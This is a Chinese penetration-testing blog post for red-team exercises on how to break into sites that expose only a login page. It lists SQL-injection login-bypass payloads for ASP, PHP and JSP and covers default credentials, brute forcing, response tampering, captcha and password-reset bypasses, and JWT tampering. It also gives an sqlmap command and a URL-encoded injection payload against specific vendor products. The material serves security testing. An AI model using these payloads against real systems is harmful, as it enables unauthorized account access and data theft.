各位新朋友~记得先点蓝字关注我哦~

HVV或渗透测试时遇到站点只有一个登录接口的情况下,如何获取权限,进一步渗透?整理了若干方法与思路。

弱口令/万能密码

除常规的admin/admin、admin/123456外,还可测试万能密码,万能密码主要利用 or 的逻辑运算:真or真==真、真or假==真、假or真==真、假or假==假。

asp aspx万能密码

1. "or "a"="a

2. ')or('a'='a

3. or 1=1--

4. 'or 1=1--

5. a'or' 1=1--

6. "or 1=1--

7. 'or'a'='a

8. "or"="a'='a

9. 'or''='

10. 'or'='or'

11. 1 or '1'='1'=1

12. 1 or '1'='1' or 1=1

13. 'OR 1=1%00

14. "or 1=1%00

15. 'xor

16. 新型万能登陆密码

用户名:' UNION Select 1,1,1 FROM admin Where ''=' (替换表名admin) 密码:1 Username=-1%cf' Password=1

17. ..admin' or 'a'='a 密码随便

PHP万能密码

1. 'or'='or'

2. 'or 1=1/* 字符型 GPC是否开都可以使用

3. User: something Pass: ' OR '1'='1

jsp万能密码

1. 1'or'1'='1

2. admin' OR 1=1/*

3. 用户名:admin 系统存在这个用户的时候 才用得上 密码:1'or'1'='1

厂商默认密码

如zabbix的Admin/zabbix、guest/空密码,MinIO的minioadmin/minioadmin等等。可参考HVV必备|常见web系统及厂商网络安全设备默认用户名及密码汇总(220页PDF文档)

暴力破解

在登录界面无验证码或可绕过验证码的情况下,可进行暴力破解。



首先可枚举用户名,如用户名/123456,观察回显结果判断用户名是否存在;而后通过枚举出的用户名进行密码暴破。



暴力破解的成功率依赖于用户名、密码字典。用户名如常用用户名admin、root、sysadmin、test等,也有中文名全拼音、中文名拼音缩写、邮箱、电话号码、数字等等,均需个人日常进行收集整理和网站信息收集。



密码字典除高频率密码、网站地址、用户名等,还可使用字典生成器进行密码生成,例如:白鹿社工字典生成器。





github信息泄露

github收集测试单位的信息,搜索代码仓库里是否存在.sql、.dbf、.mdf或其它敏感信息泄露,进一步获取账户等信息。

github部分搜索语法



未授权访问(响应包篡改)

在收集到用户名,却无法暴破密码的情况下,可以尝试修改响应包。

修改响应码:

如-1改0或1;999改100;false改true;failure改success等等。

修改跳转链接:

类似响应头Location中/login.html改为/common.html等;响应体html中篡改/删除location.href 所在语句等等。此法多数情况在跳转进入后台后无法进行下一步操作,可查看部分未授权信息。



验证码绕过

1、验证码不刷新:可直接进行账号密码暴力破解;

2、验证码为短字符且失效时间较长:暴破验证码;

3、验证码在前端回显:抓包查看响应包;

4、逻辑绕过:修改响应包;

5、手机/邮箱验证码绕过:修改手机/邮箱为自己的验证码,进行验证码接收;

6、验证码识别工具:Pkav HTTP Fuzzer



SQL注入

登录、密码找回、注册功能点请求参数username、password或者其它点存在注入,可通过获取数据库权限进一步获取计算机权限或者获取数据库中存储的前台账户密码进行登录。测试注入点可配合xray使用。

密码找回

如果登录页面存在密码找回功能点:

1、可以观察密码找回的响应包,是否可利用进行用户名枚举、是否有敏感信息泄露、是否可篡改响应包进行任意密码重置等;

2、如有使用收集短信验证码找回,观察响应包是否有code返回;测试请求包,是否可篡改手机号为自己的进行验证码接收;或者直接试自己的手机号接收一个验证码,然后这个验证码可以重复利用,code没有进行销毁;邮箱接收验证码类似;

3、输入任意验证码,修改响应包;或者输入验证码000000尝试(有幸遇到过不通过手机发送验证码,直接输入000000即可通过验证)等。

4、host头中毒:攻击者修改目标的host头将密码重置链接的域名修改为自己的域名。邮件还是发送到受害者的邮箱,如果受害者没注意的话点击链接,攻击者控制的网站的记录中可以查看到请求记录,然后在拼接成正确的域名即可实现任意用户密码重置。

注册功能

如果登录页面存在注册功能点:

1、测试任意用户注册,而后进入站点进一步渗透;

2、注册时如果显示该用户已注册,在注册新用户的时抓包,把自己的信息篡改为admin,尝试覆盖admin,重新注册。

目录扫描

使用目录扫描工具进行未授权访问探测、备份文件探测、敏感信息等。目录扫描工具如dirsearch、DirBuster、railgun、御剑等。各类工具大同小异,有效性主要依赖于目录字典。

JWT垂直越权

当请求包中有发现JWT替代 cookie 作为表示用户身份凭证的载体,可进行JWT解密,尝试篡改JWT中的关键参数进行垂直越权。

XSS

利用xss获取用户cookie,或结合CSRF使用。

0day/1day/nday/框架漏洞

如某擎前台sql注入:sqlmap.py -u https://xxx.xxx.xxx.xxx:8080/api/dp/rptsvcsyncpoint?ccid=1 --dbms PostgreSQL

某治堡垒机任意用户登录:http://xxx.xxx.xxx.xxx/audit/gui_detail_view.php?token=1&id=%5C&uid=%2Cchr(97))%20or%201:%20print%20chr(121)%2bchr(101)%2bchr(115)%0d%0a%23&login=shterm

struts2漏洞、weblogic漏洞、thinkphp漏洞等等。

旁站测试

若被测WEB所在服务器还存在其它站点,可对其它站点进行测试,获取WEB、数据库、服务器权限。

参考

https://blog.csdn.net/dyw_666666/article/details/89517602

https://blog.csdn.net/qq_36119192/article/details/99690742

https://mp.weixin.qq.com/s/mUdbvVfKEkQdNPNeLI7A

美创运维中心数据库服务团队拥有Oracle ACE 1人、OCM 10余人、数十名Oracle OCP、MySQL OCP、红帽RHCA、中间件weblogic、tuxedo认证、达梦工程师 ,著有《Oracle DBA实战攻略》,《Oracle数据库性能优化方法和最佳实践》,《Oracle内核技术揭秘》等多本数据运维优化书籍。目前运维各类数据库合计2000余套,精通Oracle、MySQL、SQLServer、DB2、PostgreSQL、达梦等主流商业和开源数据库。并成为首批国内达梦战略合作伙伴之一,拥有海量经验和完善的人员培养体系。并同时提供超融合,私有云整体解决方案。